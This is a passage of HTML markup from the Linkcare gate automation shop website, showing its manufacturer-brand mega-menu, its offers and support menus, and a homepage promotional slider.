                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/emx-access-control"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/EMX-250x250.png" data-default-src="https://www.linkcare.net/image/cache/data/Logos/EMX-250x250.png" alt="EMX"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/erreka-automation">Erreka</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/erreka-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Erreka-gate-automation-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Erreka-gate-automation-250x250.jpg" alt="Erreka"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/ezviz-home-connect">EZVIZ</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/ezviz-home-connect"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/ezvizlogo-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/ezvizlogo-250x250.jpg" alt="EZVIZ"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/faac-gate-automation">Faac</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/faac-gate-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/brands/Faac logo-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/brands/Faac logo-250x250.jpg" alt="Faac"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/fadini-automation">Fadini</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/fadini-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/brands/Fadini-logo-01(1)-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/brands/Fadini-logo-01(1)-250x250.jpg" alt="Fadini"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/genius-gate-automation">Genius</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/genius-gate-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Genius-gate-automation-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Genius-gate-automation-250x250.jpg" alt="Genius"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/gte-force-tester">GTE </a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/gte-force-tester"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/logo-gte-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/logo-gte-250x250.jpg" alt="GTE "/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/impro-access-control">Impro</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/impro-access-control"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Impro-access-control-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Impro-access-control-250x250.jpg" alt="Impro"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/intratone">Intratone</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/intratone"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Intratone-access-control-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Intratone-access-control-250x250.jpg" alt="Intratone"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/leb-electronic">LEB</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/leb-electronic"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Leb-gate-automation-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Leb-gate-automation-250x250.jpg" alt="LEB"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/life-automation">Life Gate Automation</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/life-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Life-gate-automation-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Life-gate-automation-250x250.jpg" alt="Life Gate Automation"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/linkcare">Linkcare</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/linkcare"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Linkcare-gate-automation-logo-250x250-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Linkcare-gate-automation-logo-250x250-250x250.jpg" alt="Linkcare"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/memfast">MEMFast</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/memfast"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Memfast-gate-asteners-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Memfast-gate-asteners-250x250.jpg" alt="MEMFast"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/nice-gate-automation">Nice</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/nice-gate-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Nice-gate-automation-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Nice-gate-automation-250x250.jpg" alt="Nice"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/nologo">Nologo</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/nologo"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/No-logo-gate-automation-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/No-logo-gate-automation-250x250.jpg" alt="Nologo"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/optex-vehicler-sensor">Optex</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/optex-vehicler-sensor"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Optex-logo-250x250.png" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Optex-logo-250x250.png" alt="Optex"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/prastel-automation">Prastel</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/prastel-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Prastel-access-control-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Prastel-access-control-250x250.jpg" alt="Prastel"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/rolling-center-sliding-gate-hardware">Rolling Center</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/rolling-center-sliding-gate-hardware"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Manufacturers/Rolling Center/logo-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Manufacturers/Rolling Center/logo-250x250.jpg" alt="Rolling Center"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/sensable-sensors-loop-detectors">Sensable Sensors</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/sensable-sensors-loop-detectors"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/brands/images-250x250.png" data-default-src="https://www.linkcare.net/image/cache/brands/images-250x250.png" alt="Sensable Sensors"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/serai">Serai</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/serai"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/Serai-gate-automation-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/Serai-gate-automation-250x250.jpg" alt="Serai"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/tirard-aluminium-gate-hardware">Tirard</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/tirard-aluminium-gate-hardware"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Manufacturers/Tirard/logo-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Manufacturers/Tirard/logo-250x250.jpg" alt="Tirard"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/v2-gate-automation">V2</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/v2-gate-automation"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/V2-gate-automation-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/data/Logos/V2-gate-automation-250x250.jpg" alt="V2"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/videx-access">Videx</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/videx-access"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/brands/Videx-250x250.jpg" data-default-src="https://www.linkcare.net/image/cache/brands/Videx-250x250.jpg" alt="Videx"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-33 sm-20 md-14 lg-11 xl-11 menu-image-left menu-no-links">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation-manufacturers/2-t-technology-access-control-keypad">2-T Technology</a></h3>
                                                        <a href="https://www.linkcare.net/gate-automation-manufacturers/2-t-technology-access-control-keypad"><img width="250" height="250" class="lazy" src="https://www.linkcare.net/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.linkcare.net/image/cache/data/Logos/2t-tech-logo-250x250.png" data-default-src="https://www.linkcare.net/image/cache/data/Logos/2t-tech-logo-250x250.png" alt="2-T Technology"/></a>
                                                                                    <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 100%;">
                                <div>
                                <div class="wrapper">
                <p>&nbsp;</p>

<p>&nbsp;</p>

<hr />
<p><a href="https://www.linkcare.net/register"><img alt="" height="100" src="/image/banner/Linkcare-Gate-Automation-installer-banner.jpg" width="1500" /></a></p>

<hr />
<p>&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed float-left">
                <a href="https://www.linkcare.net/special-offer-prices" ><span class="main-menu-text">Special Offers</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 100%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/special-offer-prices/access-control-special-offers">Access Control Offers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/special-offer-prices/swing-gate-automation-special-offers">Swing Gate Offers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/special-offer-prices/sliding-gate-automation-special-offers">Sliding Gate Offers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/special-offer-prices/clearance">Clearance</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 100%;">
                                <div>
                                <div class="wrapper">
                <p>&nbsp;</p>

<p>&nbsp;</p>

<hr />
<p><a href="https://www.linkcare.net/register"><img alt="" height="100" src="/image/banner/Linkcare-Gate-Automation-installer-banner.jpg" width="1500" /></a></p>

<hr />
<p>&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed float-right">
                <a><span class="main-menu-text">Support</span></a>
                                                
                <div class="mega-menu">
        
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block hide-on-phone" style="width: 75%;">
                                <div>
                                <div class="wrapper">
                <p style="opacity:0">.</p>                </div>
                </div>
                            </div>
                    
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Support</h3>
                                <div class="wrapper">
                <ul>
	<li><a href="https://www.linkcare.net/linkcare-gate-automation-blog/">Our Blog</a></li>
	<li><a href="https://www.linkcare.net/index.php?route=information/contact">Contact Us</a></li>
	<li><a href="https://www.linkcare.net/about-linkcare-gate-automation">About Linkcare</a></li>
	<li><a href="https://www.linkcare.net/gate-installer-benefits">Installer Benefits</a></li>
	<li><a href="https://www.linkcare.net/find-a-gate-automation-installer">Find A Gate Installer</a></li>
	<li><a href="https://www.linkcare.net/terms-conditions">Terms And Conditions</a></li>
	<li><a href="https://www.linkcare.net/product-manuals">Download Product Manuals</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>                </div>
                </div>
                            </div>
                    
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 100%;">
                                <div>
                                <div class="wrapper">
                <hr />
<p><a href="https://www.linkcare.net/register" id="Gate automation installers" name="Gate automation installers" style="background-size: 16px;"><img alt="" height="100" src="/image/banner/Linkcare-Gate-Automation-installer-banner.jpg" width="1500" /></a></p>

<hr />
<p>&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
                $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
                $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header><div id="top-modules">
   <div class="journal2_slider hide-on-phone" style="background-color: rgb(255, 255, 255); background-attachment: scroll; padding-top: 15px; padding-bottom: 0px"><div style="max-width: 100%; height: 500px;" class="tp-banner-container box nav-on-hover journal-fullwidth-slider  hide-on-phone ">
    <div class="tp-banner" id="journal-slider-2041397174" style="max-height: 500px; display: none;">
        <ul>
                        <li data-fstransition="fade" data-fsslotamount="0" data-fsmasterspeed="0" data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.linkcare.net/image/cache/data/Sliders/Modern-aluminium-gates 2-100x75.jpg" >
                        <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-980x400.png" data-lazyload="https://www.linkcare.net/image/cache/data/Sliders/Modern-aluminium-gates 2-1280x382.jpg" alt="Linkcare Overview" />
                                                <div id="jcaption-2041397174-1" class="tp-caption fade fadeout" style="" data-x="0" data-y="0" data-speed="1000" data-start="1000" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            <img src="https://www.linkcare.net/image/cache/data/Sliders/Diamond 1-500x500.png" alt="1st diamond" />            </div>
                                                <div id="jcaption-2041397174-2" class="tp-caption fade fadeout" style="" data-x="0" data-y="5" data-speed="1000" data-start="1200" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            <img src="https://www.linkcare.net/image/cache/banner/Robus kit2-500x500.png" alt="Gate Kit Image" />            </div>
                                                <div id="jcaption-2041397174-3" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 40px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgba(0, 5, 156, 0.5); border-width: 0px; border-radius: 10px; border-style: solid; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px" data-x="90" data-y="160" data-speed="1000" data-start="1600" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            Gate Automation <br>Kits, Motors,<br> Parts And <br>Accessories            </div>
                                                <div id="jcaption-2041397174-4" class="tp-caption fade fadeout" style="" data-x="430" data-y="0" data-speed="1000" data-start="1200" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            <img src="https://www.linkcare.net/image/cache/data/Sliders/Diamond 1-500x500.png" alt="Diamond 2" />            </div>
                                                <div id="jcaption-2041397174-5" class="tp-caption fade fadeout" style="" data-x="600" data-y="90" data-speed="1000" data-start="1300" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            <img src="https://www.linkcare.net/image/cache/banner/aes1-176x313.png" alt="Access Control Image" />            </div>
                                                <div id="jcaption-2041397174-6" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 40px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgba(168, 52, 0, 0.5); border-width: 0px; border-radius: 10px; border-style: solid; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px" data-x="495" data-y="160" data-speed="1000" data-start="1700" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            Access Control<br>Systems, Intercoms,<br>Monitors And<br>Components            </div>
                                                <div id="jcaption-2041397174-7" class="tp-caption fade fadeout" style="" data-x="860" data-y="0" data-speed="1000" data-start="1400" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            <img src="https://www.linkcare.net/image/cache/data/Sliders/Diamond 1-500x500.png" alt="Diamond 3" />            </div>
                                                <div id="jcaption-2041397174-8" class="tp-caption fade fadeout" style="" data-x="950" data-y="110" data-speed="1000" data-start="1500" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            <img src="https://www.linkcare.net/image/cache/data/Sliders/Slider gate 300-300x281.png" alt="Aluminium Gates Image" />            </div>
                                                <div id="jcaption-2041397174-9" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 40px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgba(0, 87, 35, 0.5); border-width: 0px; border-radius: 10px; border-style: solid; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px" data-x="940" data-y="160" data-speed="1000" data-start="1900" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            Aluminium Swing <br>Gates, Sliding<br>Gates And<br>Pedestrian Gates            </div>
                                                <button id="jcaption-2041397174-10" onclick="location.href='https://www.linkcare.net/Gate-Automation';" aria-label="Learn more Linkcare Overview" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 22px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgb(0, 6, 161); border-width: 2px; border-radius: 5px; border-style: solid; border-color: rgb(119, 119, 119); padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="157" data-y="400" data-speed="1000" data-start="1800" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart" >Find Out More</button>
                                                            <button id="jcaption-2041397174-11" onclick="location.href='https://www.linkcare.net/aluminium-gate';" aria-label="Learn more Linkcare Overview" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 22px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgb(0, 6, 161); border-width: 2px; border-radius: 5px; border-style: solid; border-color: rgb(119, 119, 119); padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="1020" data-y="400" data-speed="1000" data-start="2000" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart" >Find Out More</button>
                                                            <button id="jcaption-2041397174-12" onclick="location.href='https://www.linkcare.net/Access-Control';" aria-label="Learn more Linkcare Overview" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 22px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgb(0, 6, 161); border-width: 2px; border-radius: 5px; border-style: solid; border-color: rgb(119, 119, 119); padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="590" data-y="400" data-speed="1000" data-start="1900" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart" >Find Out More</button>
                                                </li>
                        <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="800" data-thumb="https://www.linkcare.net/image/cache/data/Sliders/AES 4G PRIME Intercoms-100x75.jpg" >
                        <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-980x400.png" data-lazyload="https://www.linkcare.net/image/cache/data/Sliders/AES 4G PRIME Intercoms-1920x550.jpg" alt="AES 4G PRIME" />
                                                <div id="jcaption-2041397174-13" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 60px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgba(113, 2, 89, 0.5); border-radius: 10px; padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="90" data-y="130" data-speed="1000" data-start="1100" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            <u>AES 4G </u> <br> Future-proof <br> your entry <br> system            </div>
                                                <button id="jcaption-2041397174-14" onclick="location.href='https://www.linkcare.net/aes-prime';" aria-label="Learn more AES 4G PRIME" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 22px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgb(0, 6, 161); border-width: 2px; border-radius: 5px; border-style: solid; border-color: rgb(119, 119, 119); padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="660" data-y="230" data-speed="1000" data-start="2200" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart" >Find Out More</button>
                                                </li>
                        <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="800" data-thumb="https://www.linkcare.net/image/cache/data/Gates/Aluminium-swing-gates-100x75.jpg" >
                        <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-980x400.png" data-lazyload="https://www.linkcare.net/image/cache/data/Gates/Aluminium-swing-gates-1920x550.jpg" alt="Aluminium Gate" />
                                                <div id="jcaption-2041397174-15" class="tp-caption sfl fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 40px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgba(0, 13, 96, 0.5); border-width: 0px; border-radius: 10px; border-style: solid; padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="800" data-y="210" data-speed="1000" data-start="1200" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart">
            Aluminium Gates<br>Look Just Like Wood<br>But Without The Rot            </div>
                                                <button id="jcaption-2041397174-16" onclick="location.href='https://www.linkcare.net/aluminium-gate';" aria-label="Learn more Aluminium Gate" class="tp-caption fade fadeout" style="font-weight: 400; font-family: 'Roboto'; font-size: 22px; font-style: normal; text-transform: none; color: rgb(255, 255, 255); text-align: center; background-color: rgb(0, 6, 161); border-width: 2px; border-radius: 5px; border-style: solid; border-color: rgb(119, 119, 119); padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px" data-x="850" data-y="400" data-speed="1000" data-start="1250" data-easing="easeInOutQuart" data-endeasing="easeInOutQuart" >Find Out More</button>
                                                </li>
                        <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="800" data-thumb="https://www.linkcare.net/image/cache/banner/Bi-fold gate background 2-100x75.jpg" >
                        <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-980x400.png" data-lazyload="https://www.linkcare.net/image/cache/banner/Bi-fold gate background 2-1920x550.jpg" alt="Bi-Fold Gate Kit" />
